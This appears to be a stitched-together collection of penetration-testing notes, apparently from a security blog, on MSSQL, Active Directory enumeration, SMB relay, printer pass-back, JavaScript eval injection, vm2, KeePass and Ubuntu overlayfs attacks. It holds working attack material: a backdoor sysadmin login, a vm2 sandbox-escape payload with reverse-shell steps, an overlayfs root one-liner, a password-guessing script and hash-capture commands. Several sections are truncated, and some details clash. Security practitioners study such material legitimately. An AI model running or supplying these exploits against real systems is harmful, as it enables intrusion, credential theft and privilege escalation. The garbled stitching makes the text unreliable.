1. executes an arbitrary payload on a Microsoft SQL Server by using the “xp_cmdshell” stored procedure.
SELECT * FROM <databaseName>.INFORMATION_SCHEMA.TABLES;
#List Linked Servers
EXEC sp_linkedservers
SELECT * FROM sys.servers;
#List users
select sp.name as login, sp.type_desc as login_type, sl.password_hash, sp.create_date, sp.modify_date, case when sp.is_disabled = 1 then ‘Disabled’ else ‘Enabled’ end as status from sys.server_principals sp left join sys.sql_logins sl on sp.principal_id = sl.principal_id where sp.type not in (‘G’, ‘R’) order by sp.name;
#Create user with sysadmin privs
CREATE LOGIN hacker WITH PASSWORD = ‘P@ssword123!’
EXEC sp_addsrvrolemember ‘hacker’, ‘sysadmin’
# Get all the users and roles
select * from sys.database_principals;
## This query filters a bit the results
SELECT name, create_date, modify_date, type_desc AS type, authentication_type_desc AS authentication_type, sid FROM sys.database_principals WHERE type NOT IN (‘A’, ‘R’) ORDER BY name;
## Both of these select all the users of the current database (not the server). Interesting when you cannot access the table sys.database_principals
EXEC sp_helpuser
SELECT * FROM sysusers
Permissions
1, Securable: Defined as the resources managed by SQL Server for access control. These are categorized into:
Server – Examples include databases, logins, endpoints, availability groups, and server roles.
Database – Examples cover database role, application roles, schema, certificates, full text catalogs, and users.
Schema – Includes tables, views, procedures, functions, synonyms, etc.
2. Permission: Associated with SQL Server securables, permissions such as ALTER, CONTROL, and CREATE can be granted to a principal. Management of permissions occurs at two levels:
Server Level using logins
Database Level using users
3. Principal: This term refers to the entity that is granted permission to a securable. Principals mainly include logins and database users. The control over access to securables is exercised through the granting or denying of permissions or by including logins and users in roles equipped with access rights.
# Show all different securables names
SELECT distinct class_desc FROM sys.fn_builtin_permissions(DEFAULT);
# Show all possible permissions in MSSQL
SELECT * FROM sys.fn_builtin_permissions(DEFAULT);
# Get all my permissions over securable type SERVER
SELECT * FROM fn_my_permissions(NULL, ‘SERVER’);
# Get all my permissions over a database
USE <database>
SELECT * FROM fn_my_permissions(NULL, ‘DATABASE’);
# Get members of the role “sysadmin”
Use master
EXEC sp_helpsrvrolemember ‘sysadmin’;
# Get if the current user is sysadmin
SELECT IS_SRVROLEMEMBER(‘sysadmin’);
# Get users that can run xp_cmdshell
Use master
EXEC sp_helprotect ‘xp_cmdshell’
# Check if xp_cmdshell is enabled
SELECT * FROM sys.configurations WHERE name = ‘xp_cmdshell’;
Note that in order to be able to execute commands it’s not only necessary to have xp_cmdshell enabled, but also have the EXECUTE permission on the xp_cmdshell stored procedure. You can get who (except sysadmins) can use xp_cmdshell with:
Use master
EXEC sp_helprotect ‘xp_cmdshell’
# This turns on advanced options and is needed to configure xp_cmdshell
Remote Procedure Call (RPC) is a protocol that allows programs to execute procedures on a remote server as if they were local. In the context of domain enumeration, RPC can be leveraged to extract information from Windows-based systems within a network. The enumeration process involves gathering details about users, groups, shares, and other resources within a Windows domain.
NetSession Enumeration:
By using RPC, attackers can enumerate active sessions on a target machine. This provides information about users who are currently connected to the system.
NetShare Enumeration:
RPC can be utilized to enumerate shared resources on a system, revealing information about accessible network shares and permissions.
NetLocalGroup Enumeration:
RPC can be employed to enumerate local groups on a remote machine. This provides insights into the users and groups present on the system.
NetUser Enumeration:
RPC can be used to enumerate user accounts on a target machine, helping attackers identify potential targets or gain insights into the user landscape.
NetGroup Enumeration:
RPC allows enumeration of domain groups, providing information about group memberships and relationships within the domain.
How to
1. Having a valid AD username and password, in our case (User: active.htb\SVC_TGS, Password: GPPstillStandingStrong2k18). We will authenticate using rpcclient
rpcclient -U “SVC_TGS” 10.10.10.100
GPPstillStandingStrong2k18
2. Enumerate the domain users
enumdomusers
Note: Focus on the administrator users
3. You can also enumerate the groups, there we may find “admin” group
enumdomgroups
4. Show the users that belong to a group, we will use the group RID
querygroupmem 0x200
Note: This will display the RID of the users members of this group, in our case rid:[0x1f4]
5. We can now query for this user (0x1f4)
queryuser 0x1f4
Note: We can see we got the administrator user as a result
Recommendations:
Authorization and Legitimate Use:
Ensure that any RPC enumeration activities are authorized and conducted in a legitimate testing or administrative context.
Logging and Monitoring:
Monitor network logs for unusual RPC-related activities, which could indicate potential enumeration attempts.
Minimize Attack Surface:
Minimize the attack surface by restricting unnecessary RPC services and securing network configurations.
Regular Audits:
Conduct regular security audits to identify and remediate vulnerabilities that could be exploited through RPC enumeration.
Keep Systems Updated:
Regularly update and patch systems to address any vulnerabilities that could be targeted during RPC domain enumeration.
A URL file attack captures account hashes via a user accessing a folder that contains a specially crafted file that forces the user to request an icon off the attackers machine. The resource does not exist though. The act of initiating a connection to the attackers machine is how the hash is captured. Also note that the user does not need to open the file, nor is their any indication that anything has happened behind the scenes. They just need to open the folder that the file is located in which makes this a perfect for shared folders.
This attack is only applicable to intranet communication and does not work with outside network.
This is a post compromise attack and following are the conditions
There is a file share accessible across the network
Attacker has compromised at least one machine which has access to the file share with write permissions
1. Create The File
The file name must begin with either a “@” symbol or a “~” symbol and the filetype must be “url”. Example: “@readme.url”
[InternetShortcut] is a header line that specifies the file type and indicates that the following lines are instructions for an internet shortcut
URL=anyurl specifies the URL of the website or web page that the shortcut should launch. The actual URL should be provided in place of the “anyurl” placeholder
WorkingDirectory=anydir specifies the default working directory for the shortcut. In most cases, this will be the directory in which the shortcut file is located. You can replace the “anydir” placeholder with the full path of the directory, if necessary
IconFile=\\x.x.x.x\%USERNAME%.icon specifies the location of the icon file to use for the shortcut. The icon file can be stored on a remote computer, which is specified by the IP address “x.x.x.x”. The “%USERNAME%” placeholder is replaced with the current user’s username. The “.icon” extension specifies the type of file that contains the icon data
IconIndex=1 specifies which icon in the specified icon file should be used for the shortcut. In this case, the number “1” references to the first icon in the file for use. If the icon file contains multiple icons, choose the number accordingly to select a different icon
Exploitation
1. Connect to a share and drop the file (.url or .scf) (@readme.url or @readme.scf) @ in the name sets the file at the top, make sure the file has the proper file type
2. Start responder with HTTP and SMB is turned ON
sudo responder -I eth0 -w -b -v -F
3. Wait for someone to connect to the share, and, you’ll get data back
Cracking with hashcat
1. Identify the hash type number using (https://hashcat.net/wiki/doku.php?id=example_hashes)
search NTLMv2
2. Knowing the hash ID from https://hashcat.net/ we can proceed to use the hash file, and a wordlist
In an Active Directory domain, a lot of interesting information can be retrieved via LDAP by any authenticated user (or machine). This makes LDAP an interesting protocol for gathering information in the recon phase of a pentest of an internal network. A problem is that data from LDAP often is not available in an easy to read format.
Generally, you’ll need at least the following permissions:
Read Access to Active Directory:
The account should have read access to the Active Directory structure to retrieve information about users, groups, and other directory objects.
Replicating Directory Changes:
For more detailed information, such as the last logon time of users, the account may need the “Replicating Directory Changes” permission. This permission is required for attributes that are not included in the default read access.
Administrative Privileges (Optional):
In some cases, ladpdumpdomain may require administrative privileges to retrieve certain information. If you’re looking to gather data on administrative groups or accounts, the account running the tool may need to be a member of a group with sufficient privileges.
Network Access:
Ensure that the account has the necessary network access to connect to the domain controller and query Active Directory.
Ldapdomain enum
ldapdomaindump is a tool used for dumping information from Active Directory, including user accounts, group memberships, and other relevant details, by collecting and parsing information available via LDAP and outputting it in a human readable HTML format, as well as machine readable json and csv/tsv/greppable files.
The tool was designed with the following goals in mind:
Easy overview of all users/groups/computers/policies in the domain
Authentication both via username and password, as with NTLM hashes (requires ldap3 >=1.3.1)
Possibility to run the tool with an existing authenticated connection to an LDAP service, allowing for integration with relaying tools such as impackets ntlmrelayx
The tool outputs several files containing an overview of objects in the domain:
domain_groups: List of groups in the domain
domain_users: List of users in the domain
domain_computers: List of computer accounts in the domain
domain_policy: Domain policy such as password requirements and lockout policy
domain_trusts: Incoming and outgoing domain trusts, and their properties
As well as two grouped files:
domain_users_by_group: Domain users per group they are member of
domain_computers_by_os: Domain computers sorted by Operating System
How to use ldapdomaindum
1. Execute the script (it is pre-installed in newer Kali Linux) against the Domain Controller server
sudo ldapdomaindump ldaps://192.168.0.100 -u ‘lab.local\vry4n’ -p IamAdmin123 -o data
ldapdomaindump: This is likely the name of a tool or script designed for extracting information from an LDAP (Lightweight Directory Access Protocol) server. It’s used to query and retrieve data from an LDAP directory.
ldaps://192.168.0.100: This specifies the LDAP server’s address and protocol. In this case, it’s using LDAPS, which is the secure version of LDAP over TLS/SSL. The server is located at the IP address 192.168.0.100.
-u ‘lab.local\vry4n’: This option specifies the username to be used for authentication. The provided username is in the format domain\username, where lab.local is the domain and vry4n is the username.
-p IamAdmin123: This option specifies the password associated with the provided username. In this case, the password is set to ‘IamAdmin123’.
-o data: creates a new folder and saves the files there
2. Inspect all the files looking for users, computers, trusts, groups, policies
bloodhound-python: This is a tool used for Active Directory (AD) enumeration and analysis. It helps identify attack paths, permissions, and potential security risks within an AD environment.
-d lab.local: Specifies the Active Directory domain to target, in this case, it’s set to ‘lab.local’.
-u vry4n: Specifies the username to be used for authentication. In this case, the username is ‘vry4n’.
-p IamAdmin123: Specifies the password associated with the provided username. Here, the password is set to ‘IamAdmin123’.
-ns 192.168.0.100: Specifies the target Active Directory server’s IP address. It’s set to ‘192.168.0.100’.
-c all: Specifies the collection method. In this case, ‘all’ indicates that all available data should be collected. This includes information about domains, users, groups, computers, group memberships, permissions, etc.
6. In Bloodhound click on “upload data”, selectthe .json files, click open
7. Once data is loaded it is displayed in Bloodhound, you can start your searches and mapping relationships
2. Run the tool to do a test, using neo4j password
sudo python3 PumHound.py –easy -p newneo4j
3. Make sure all the tasks completed
4. Knowing that the test completed, now you can run a task, read PlumHound documentation to know about tasks, this will create a new folder with a Report.zip file
Impacket SecretsDump is a powerful tool used in penetration testing and ethical hacking for extracting plaintext credentials and other sensitive information from Windows systems. Developed in Python, Impacket is an open-source collection of Python classes for working with network protocols. SecretsDump, a part of the Impacket suite, focuses specifically on extracting credentials and secrets from Windows machines.
Hive
Details
Format or credential material
SAM
stores locally cached credentials (referred to as SAM secrets)
LM or NT hashes
SECURITY
stores domain cached credentials (referred to as LSA secrets)
Plaintext passwords
LM or NT hashes
Kerberos keys (DES, AES)
Domain Cached Credentials (DCC1 and DCC2)
Security Questions (L$SQSA<SID>)
SYSTEM
contains enough info to decrypt SAM secrets and LSA secrets
SMB is a network protocol used by Windows-based systems to share files, printers, and other resources. In an SMB relay attack, an attacker intercepts and relays authentication messages between a client and a server. The attacker essentially tricks the systems into thinking they are communicating with each other when, in fact, the attacker is mediating the conversation.
SMB signing verifies the origin and authenticity of SMB packets. Effectively this stops MiTM SMB relay attacks from being successful. If this is enabled and required on a machine, we will not be able to perform a successful SMB relay attack.
Example of SMB communication
NetBIOS session established between the client and the server,
Server and client negotiation the SMB protocol dialect,
Client logs on to the server with the proper credentials,
Client will connect to a shared resource hosted on the server (i.e. wireless printer),
Client opens a file on the share, and,
Client reads or edits the requested resource. That would be a top-level overview of what happens during a regular SMB exchange.
Systems that are vulnerable to this attack have SMB signing configured to the following:
SMB Signing enabled but not required
SMB Signing disabled
Systems that are not vulnerable to this attack have SMB signing configured to the following:
SMB signing must be disabled or not enforced on the target
Must be on the local network
Relayed user credentials must be admin on machine for any real value, for example; local admin to the target machine or member of the Domain Administrators group.
Preparation
1. SMB & HTTP modules should be OFF in responder tool (/usr/share/responder/Responder.conf)
sudo vi /usr/share/responder/Responder.conf
2. Run responder to verify the modules are turned off
Multi-Function Peripherals (MFPs) are an underutilized target in the realm of pen testing. When compared against other high-value targets, MFP hacking appears to be the low man on the totem pole. Penetration testers frequently attack other targets like web applications, file servers, and domain controllers. Too often, the thought is: Why waste your time on printers when you can attack things like systems potentially resulting in:
Credential Disclosure
File System Access
Memory Access
However, as illustrated by a recent and surprisingly interesting printer penetration test engagement, it turns out that a successful MFP breach can result in discovering all of the above findings, plus more. The best part is that MFP security and maintenance is often forgotten, potentially resulting in a quick win for someone looking to gain entry or escalate their privileges in a compromised network.
MFPs are the clunky pile of plastic typically located in your corporate closet. They’re equipped with network ports, USB drives, and an iPad looking control panel with its own set of specialized applications. These intelligent devices are capable of much more than the standard copy, print, and fax. Don’t forget the occasional paper jam too.
These industrial ink bleeders are loaded with plenty of functionality, like the ability to integrate with the corporate network to allow for convenient scan/email. This functionality necessitates:
What kind of information is at risk with an MFP? How can you, as a penetration tester, successfully hack into an MFP?
Did You Say LDAP?
MFP-LDAP integration can be a control mechanism to prevent unauthorized users from printing, copying, scanning, etc. It can also be used for email address lookups when leveraging the scan/copy to email functionality, as well as giving authenticated users access to their home folder located on the network.
Most MFP vendors (HP, Xerox, Ricoh, Canon, etc.) have their version of an LDAP implementation for their specific MFP, but they are generally the same concept. If you input a few attributes here, an IP address there, add a username/password, then you sit back and watch the “magic” happen.
Why MFP Hacking Matters
For the MFP to conduct queries on the LDAP server, the MFP must be configured with the appropriate credentials to access the LDAP server, or set with the ability to pass user credentials to the LDAP server. These credentials should be stored somewhere on the MFP and, if we can capture these credentials, then we may have an entryway into the network, and possibly more.
Introducing the Pass-Back Attack
The stored LDAP credentials are usually located on the network settings tab in the online configuration of the MFP and can typically be accessed via the Embedded Web Service (EWS). If you can reach the EWS and modify the LDAP server field by replacing the legitimate LDAP server with your malicious LDAP server, then the next time an LDAP query is conducted from the MFP, it will attempt to authenticate to your LDAP server using the configured credentials or the user-supplied credentials.
Accessing the EWS
Most MFPs ship with a set of default administrative credentials to access the EWS. These credentials are usually located in the Administrator Guide of the MFP in question and are a good place to start for initial access:
VendorUsernamePasswordRicohadminblankHPadminadmin or blankCanonADMINcanonEpsonEPSONWEBadmin
Another way to potentially access the EWS is through the Printer Exploitation Toolkit (PRET) and Praeda. Both tools are capable of Information Disclosure and Code Execution. If you are looking to utilize the tools for the first time, here are a few resources to help you get started:
Once you are authenticated to the EWS, locate the LDAP settings. During our test on an HP Color LaserJet MFP M477fdn, these settings were in the access control portion of the networking tab.
Next, we removed the existing LDAP Server Address, 192.168.1.100, and replaced it with our IP Address. Next, we saved the settings. Then, we created a Netcat listener on port 389, which was the existing port in the LDAP settings of the MFP.
Capture Credentials
The configuration of this MFP requires users to authenticate before using the available resources like the scan-to-email ability. The next time an unsuspecting user inputs their credentials at the control panel, the MFP will send their information to the LDAP server under our control.
nc -L -l 389
If the MFP supports and is configured to store LDAP credentials for email lookup (the model we tested did not), then these credentials can also be passed back to the LDAP server under our control.
Attacking SMTP and Windows Sign-in
This attack can also be conducted against other settings on the MFP that support authentication. Like LDAP, the Windows sign-in can be an alternative method to control access to the MFP resources. We substitute the existing domain with our own domain, and the next time a domain user signs in at the control panel, the credentials are sent to our domain controller.
Conducting attacks on the SMTP configuration can also produce fruitful results. The existing SMTP configuration for this MFP has stored credentials for SMTP authentication that can be passed back to us, after replacing the existing SMTP server with our own SMTP server.
Big Payout with Low Risk
MFPs do not get the attention they deserve when it comes to security. They are usually physically accessible, poorly managed, and shipped with default credentials. All of this, coupled with their payout potential, should make them a prime target for your next engagement.
The eval function in JavaScript is a powerful but potentially dangerous feature. Its primary purpose is to execute arbitrary JavaScript code represented as a string.
There are four standard ways to evaluate strings in JavaScript:
eval(“code”)
new Function(“code”)
setTimeout(“code”, timeout)
setInterval(“code”, interval)
Example
1. This is a calculator application that prints the mathematical results on screen
2. Since, I had access to the source code I found this piece of code that demonstrated how the eval() function is in use
// Exporting an object with a method named 'calculate'
module.exports = {
    calculate(formula) { // Try block to handle potential errors during execution
        try {
// Using eval to execute a dynamically created function
// The function is created using a template literal, incorporating the 'formula' parameter
// The closing parentheses () immediately follows the function body, invoking the function. This pattern is known as an Immediately Invoked Function Expression (IIFE).
            return eval(`(function() { return ${ formula } ;}())`);

// Catch block to handle potential errors, specifically SyntaxError
        } catch (e) {
// Checking if the caught error is an instance of SyntaxError
            if (e instanceof SyntaxError) {
// Returning an error message if a SyntaxError occurs
                return 'Something went wrong!';
            }
        }
    }
}
Exploitation
1. First we need to understand how the application works
2. We try to make it crash
3. We can try to use some JavaScript functions and see if they get executed since this script doesn’t have sanitization we don’t need to worry about
process.platform
process.cwd()
4. Now we know we can execute commands we can try a more sophisticated command
This part of the code imports the child_process module in Node.js. The child_process module provides functionality to spawn child processes, allowing you to execute external commands.
.execSync(‘ls -l’):
The execSync function is a synchronous method in the child_process module. It is used to execute shell commands synchronously, meaning the code will block until the command completes. In this case, it runs the ls -l command, which lists the contents of the current directory in long format.
.toString():
The result of execSync is a Buffer object containing the output of the command. The .toString() method is then used to convert the Buffer object into a string. This is necessary if you want to work with the command output as a string in your Node.js code.
Recommendations
Avoid eval Completely:
The safest approach is to avoid using eval altogether unless absolutely necessary. Most use cases for eval can be replaced with safer alternatives.
Use JSON.parse or Other Specific Functions:
If you need to parse JSON data, use JSON.parse instead of eval. JSON.parse is safer and only evaluates valid JSON data, reducing the risk of code injection.
Function Constructors:
If dynamic code execution is required, consider using the Function constructor. This is generally safer than eval because it creates a new function scope.
Validate and Sanitize User Inputs:
If you must use dynamically generated code, thoroughly validate and sanitize user inputs before incorporating them into the code. Ensure that the input adheres to expected patterns and does not contain malicious content.
Code Review and Static Analysis:
Regularly review code for potential security vulnerabilities, including the use of eval. Utilize static analysis tools to identify insecure patterns in your codebase.
In Bash scripting, when you are working with variables, it’s important to understand how the shell treats quoted and unquoted variables, especially when it comes to comparisons.
Word splitting is a process where the shell breaks up a string into separate words based on specific delimiters. The default word delimiters are whitespace characters (spaces and tabs), but you can customize them using the IFS (Internal Field Separator) variable.
Word splitting is a feature designed to tokenize input into separate entities, and it is generally useful for normal shell operations. However, when it comes to unquoted variables, word splitting can introduce vulnerabilities, especially when dealing with spaces or other special characters in the variable’s value.
An unquoted variable is to be treated as an armed bomb: It explodes upon contact with whitespace and wildcards. Yes, “explode” as in splitting a string into an array. Specifically, variable expansions, like $var, and also command substitutions, like $(cmd), undergo word splitting, whereby the string is split on any of the characters in the special $IFS variable, which is whitespace by default. Furthermore, any wildcard characters (*?) in the resulting words are used to expand those words to match files on your filesystem (indirect pathname expansion). This is mostly invisible, because most of the time, the result is a 1-element array, which is indistinguishable from the original string value.
Security Vulnerability:
When dealing with untrusted input or variables that may contain arbitrary data, relying on unquoted variables and word splitting can introduce security vulnerabilities.
An attacker might manipulate input to inject unexpected values, potentially leading to unintended consequences or security breaches
Variable expansion:
Good: “$my_var”
Bad: $my_var
Command substitution:
Good: “$(cmd)”
Bad: $(cmd)
Should I use backticks?
Command substitutions also come in this form:
Correct: “`cmd`”
Bad: `cmd`
Quoted Variables:
When you enclose a variable in double quotes (” “), it preserves the entire value of the variable, including spaces and special characters.
var="hello world"
echo "$var"
Unquoted Variables:
When you don’t quote a variable, the shell performs word splitting and filename expansion (globbing) on its value.
Word splitting breaks the variable’s value into words (typically separated by spaces).
var="hello world"

echo $var
Output:
Token: hello
Token: world
Example
1. In this example I will demonstrate how bash considers “$str1” & $str different
str1="hello world"
str2="hello world"

if [ "$str1" == $str2 ]; then
    echo "Strings are equal."
else
    echo "Strings are not equal."
fi
2. In this script we compare 2 strings that are identical but within the if conditional statement we compare “$str1” and str2
3. On the other if I use quotes in the 2 variables “$str1” and “$str2”
Exceptions
There are exceptions where quoting is not necessary, but because it never hurts to quote, and the general rule is to be scared when you see an unquoted variable, pursuing the non-obvious exceptions is, for the sake of your readers, questionable. It looks wrong, and the wrong practice is common enough to raise suspicion: Enough scripts are being written with broken handling of filenames that whitespace in filenames is often avoided…
The exceptions only matter in discussions of style – feel welcome to ignore them. For the sake of style neutrality, Shellharden does honor a few exceptions:
variables of invariably numeric content: $?, $$, $!, $# and array length ${#array[@]}
assignments: a=$b
the magical case command: case $var in … esac
the magical context between double-brackets ([[ and ]]) – this is a language of its own.
Scenario
1, In this scenario we have a bash script named (script.sh) that reads a text file that includes a password, and asks user for input, if the word matches the one in the file it will print confirmed!, otherwise it will print incorrect.
#!/bin/bash
# Read the content of the file "secret.txt" and store it in the variable "value1"
value1=$(/usr/bin/cat secret.txt)

# Print a prompt for the user to enter a word
echo "Enter a word!"
read input1

# Compare the content of "secret.txt" with the user input
if [[ $value1 == $input1 ]]; then
    echo "Confirmed!"
else
    echo "Incorrect"
fi
2. I built a python script (attack.py) to guess the password in the file. This script runs the bash script, tests characters follow by a wildcard (*), If it matches it prints the letter, then continues with the next letter until we receive Confirmed
#!/usr/share/python

import string
import subprocess
# Generate a list of all ASCII letters and digits
all1 = list(string.ascii_letters + string.digits)
# Initialize variables
password = ""
found = False

# Print the list of characters being tested
print(all1)

# Continue the loop until the password is found
while not found:
# Iterate through each character in the list
    for char in all1:
# Construct a command to execute a script with a guessed password
        command = f"echo '{password}{char}*' | bash script.sh"
# Run the command and capture the output
        output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout
# Check if the output contains the word "Confirmed"
        if "Confirmed" in output:
# If confirmed, update the password and print it
            password += char
            print(password)
            break
    else:
# If the loop completes without finding the correct password, set found to True
        found = True
3. Run the script and see the output how and the password deciphered
python attack.py
Note: The password is P4ssWorDVry4n
Recommendations
Ensure that the file containing sensitive information, like passwords, has restrictive permissions.
Whenever possible, avoid storing passwords in plaintext. Consider using secure methods like password hashing.
Instead of reading from a file, you might consider storing sensitive information in environment variables, which can be set at runtime and are less prone to being accidentally logged.
If you need to store sensitive information in a file, consider encrypting the file.
Node.js vm2 module could allow a remote attacker to execute arbitrary code on the system, caused by a sandbox escape flaw in the handleException() function. By sending a specially crafted request, an attacker could exploit this vulnerability to execute arbitrary code in host context.
vm2 is a sandbox that can run untrusted code with whitelisted Node’s built-in modules. There exists a vulnerability in exception sanitization of vm2 for versions up to 3.9.16, allowing attackers to raise an unsanitized host exception inside `handleException()` which can be used to escape the sandbox and run arbitrary code in host context.
Analysis
As host exceptions may leak host objects into the sandbox, code is preprocessed with transformer() in order to instrument the code with handleException() sanitizer function calls.
For CatchClause with ObjectPattern the code calls handleException() and then re-throws the sanitized exception inside a nested try-catch. (lib/transformer.js:121)
handleException() function is an alias of thisEnsureThis(), which in turn calls thisReflectGetPrototypeOf(other) (again, an alias of Reflect.getPrototypeOf()) to access the object’s prototype (lib/bridge.js:835).
However, this may be proxied through a getPrototypeOf() proxy handler which can by itself throw an unsanitized host exception, resulting in the outer catch statement receiving it.
An attacker may use any method to raise a non-proxied host exception (test/vm.js:1082 for example) inside a getPrototypeOf() proxy handler, register it to an object and throw it to leak host exception, and finally use it to access host Function, escaping the sandbox.
Affected Products
Node.js vm2 3.9.16
Exploitation
1. Having an application that can execute nodejs code in a “secure” VM using (vm2) module, we can execute the following code, replace execSync(‘<command>); with the OS command you want
//The vm2 library provides a secure JavaScript VM (virtual machine) for Node.js.
// The VM class allows you to create an isolated environment to run JavaScript code.
const {VM} = require("vm2");

//This line creates a new instance of the VM class.
//This instance will be used to run the JavaScript code in a sandboxed environment.
const vm = new VM();

// This code is a self-contained JavaScript snippet that is wrapped as a string.
// It creates an object (err), defines a Proxy (proxiedErr),
// and then uses a combination of throw and catch to execute a payload that invokes the execSync method from the child_process module.
// The payload seems to exploit the ability to manipulate the stack trace (Error().stack) and utilizes Proxy to trigger a sequence of code execution.
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('<command>'); // replace <command> with your OS command
}`

// This line executes the JavaScript code stored in the code variable within the virtual machine created earlier.
// The result of vm.run(code) is logged to the console.
console.log(vm.run(code));
2. For testing purposes I will test ping command
execSync(‘ping -c 2 10.10.14.166’);
3. First I will capture traffic on my network interface
ifconfig
sudo tcpdump -i tun0 icmp
4. Now execute the code in the web console that runs nodejs (3.9.16) vm2
5. looking at the CLI console in our machine, we see the traffic reaching us
6. Knowing the command executed, and we receive traffic we can try a reverse shell, first, start a listener in your local machine
nc -lvp 4444
7. now execute a bash reverse shell command I created a bash file in my local computer, and transferred it via web service
cat shell1.sh
python3 -m http.server 8888
8. Then from the website I transferred the shell1.sh into the web server
This vulnerability was patched in the release of version `3.9.17` of `vm2`. There are no known workarounds for this vulnerability. Users are advised to upgrade.
To convert a PuTTY SSH private key to the PEM format, you can use the PuTTYgen tool that comes with PuTTY. PuTTYgen can convert keys between different formats, including PuTTY’s own format (.ppk) and the PEM format.
PPK (PuTTY Private Key):
Associated Tool: PuTTY
Format: Proprietary binary format
Usage: PuTTY, a popular SSH and Telnet client for Windows, uses the PPK format for storing private keys.
Extension: .ppk
Conversion: PPK keys can be converted to other formats, such as PEM, using tools like PuTTYgen (part of the PuTTY suite).
PEM (Privacy Enhanced Mail):
Associated Tool: OpenSSL, OpenSSH, and many other SSH clients on Unix-like systems
Format: ASCII text (Base64-encoded)
Usage: The PEM format is widely used for storing private and public keys. It is a standard format that is not tied to a specific tool or platform.
KeePass could allow a local attacker to obtain sensitive information, caused by a flaw when performing memory dump. By sending a specially crafted request, an attacker could exploit this vulnerability to obtain master password from a memory dump, and use this information to launch further attacks against the affected system.
It doesn’t matter where the memory comes from – can be the process dump, swap file (pagefile.sys), hibernation file (hiberfil.sys), various crash dumps or RAM dump of the entire system. It doesn’t matter whether or not the workspace is locked. It is also possible to dump the password from RAM after KeePass is no longer running, although the chance of that working goes down with the time it’s been since then.
Requirements
KeePass 2.23 or earlier
Dump file (memory dump)
a .kdbx file (database)
Affected Products
KeePass KeePass 2.53
Lab
1. Create a DUMP file by opening task manager and right clicking on KeePass process, Create dumpfile
3. Run the program and indicate the dump file location, or copy the file within the same directory of the script
dotnet run G:\Users\Desktop\KeePass.DMP
4. After the script completes you will have a close or complete password. In this case the password was helloworld, it got elloworld, as you can see the descending lines from 2 to 10.
5. Then you can test importing and opening the file in KeyPass
File -> Import
Select the format KeePass KDBX (2.x)
Select the file from the folder (it has to be a .kdbx format
Click OK
Enter the Password
Note, you can also search on the internet for some common words, pasting the result into a web browser, it may correct you. Try upper and lower case combinations.
Remedy
Upgrade to the latest version of KeePass (2.54 or later), available from the SourceForge KeePass Project Web site.
if you’ve been using KeePass for a long time, your master password (and potentially other passwords) could be in your pagefile/swapfile, hibernation file and crash dump(s). Depending on your paranoia level, you can consider these steps to resolve the issue:
Change your master password
Delete crash dumps (depends on your OS, on Windows at least C:\Windows\memory.dmp, but maybe there are others)
Delete hibernation file
Delete pagefile/swapfile (can be quite annoying, don’t forget to enable it back again)
Overwrite deleted data on the HDD to prevent carving (e.g. Cipher with /w on Windows)
Ubuntu could allow a local authenticated attacker to gain elevated privileges on the system, caused by skipping permission checking for trusted.overlayfs.* xattrs”. By sending a specially crafted request, an attacker could exploit this vulnerability to escalate privileges.
On Ubuntu kernels carrying both c914c0e27eb0 and “UBUNTU: SAUCE: overlayfs: Skip permission checking for trusted.overlayfs.* xattrs”, an unprivileged user may set privileged extended attributes on the mounted files, leading them to be set on the upper files without the appropriate security checks.
Local privilege escalation vulnerability in Ubuntu Kernels overlayfs ovl_copy_up_meta_inode_data skip permission checks when calling ovl_do_setxattr on Ubuntu kernels.
1. Knowing this is a vulnerable version of Ubuntu (6.2.0), we can proceed to run the following command to become root
unshare -rm sh -c “mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;” && u/python3 -c ‘import os;import pty;os.setuid(0);pty.spawn(“/bin/bash”)’
2. After running this command you should become root
Breakdown
unshare -rm sh -c: This command creates a new namespace (-m), and then runs a shell (sh) in this new namespace. The -r option makes the process run in a separate user namespace.
“mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3; mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;”: This is the command that is executed in the new namespace. It does the following:
mkdir l u w m: Creates four directories – l, u, w, and m.
cp /u*/b*/p*3 l/: Copies files matching the pattern /u*/b*/p*3 to the directory l/.
setcap cap_setuid+eip l/python3: Sets the cap_setuid capability and eip flag on the python3 binary in the l/ directory.
mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m: Mounts an overlay filesystem using the directories l, u, and w. The overlay filesystem allows combining multiple directories into one.
touch m/*: Creates empty files in the m/ directory.
&&: This is a logical AND operator, which means the next command will be executed only if the previous one succeeds.
u/python3 -c ‘import os; import pty; os.setuid(0); pty.spawn(“/bin/bash”)’: This command is executed if the previous part is successful. It uses the python3 interpreter located in the directory u/ to execute a Python script. The Python script imports the os and pty modules, sets the user ID to 0 (root), and spawns a new interactive bash shell using pty.spawn(“/bin/bash”).
Remedy
The problem can be corrected by updating your system to the following package versions:
.jar file enumeration from processes in Linux involves identifying and extracting information about Java Archive (JAR) files that are currently running within a system’s processes. This process can be useful for various purposes, such as troubleshooting, security analysis, or understanding the dependencies of a running Java application.
Enumeration
1. Use tools like ps or pgrep to identify running Java processes. You can filter processes based on the Java executable or any related parameters.
ps aux | grep -i java
2. Once you identify the Java processes, extract more detailed information using tools like jcmd or jps (Java Process Status). For instance:
jcmd <PID> help
jcmd <PID> VM.system_properties
Note: files associated with the Java processes. This information can be extracted from the output of the previously used tools.
3. The lsof command can be helpful in listing open files, including JAR files opened by Java processes:
lsof -p <process-id> | grep “.jar”
4. The /proc filesystem in Linux provides a wealth of information about processes. You can navigate to /proc/<process-id>/ and examine files like cmdline, which contains the command-line arguments, and maps, which displays memory maps, potentially revealing loaded JAR files.
ls -l /proc/<process-id>/cwd
cat /proc/<process-id>/cmdline
5. Extract strings from the process memory to identify potential JAR file references:
strings /proc/<process-id>/mem | grep “.jar”
6. Java applications may log information about loaded JAR files. Check the application logs for any relevant details
Exploitation
1. Once you locate the jar file you can transfer it to your computer and examine the code using jd-gui
2. Click open file, locate the .jar, open it
3. Expand the tabs analyze the code and try to find flaws or any confidential data such as usernames & passwords
Note: In this case we found POSTGRESQL database username and password
